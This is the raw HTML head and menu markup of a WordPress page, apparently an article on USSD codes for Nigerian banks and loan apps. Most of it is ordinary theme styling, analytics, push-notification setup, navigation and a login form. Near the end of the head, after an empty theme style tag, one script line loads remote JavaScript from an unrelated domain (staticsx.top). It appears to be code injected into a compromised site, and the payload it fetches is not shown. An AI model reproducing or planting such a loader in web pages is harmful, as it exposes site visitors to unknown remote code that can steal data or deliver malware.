!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/2054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=2054' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"26623c8da1","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8e5efa1b90";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/banking/",
                    "name": "Banking"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/",
                    "name": "USSD Code For Bank And App loan Code In Nigeria"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2054 single-format-standard wp-custom-logo wp-theme-Newsmag ussd-code-for-bank-and-app-loan-code-in-nigeria global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
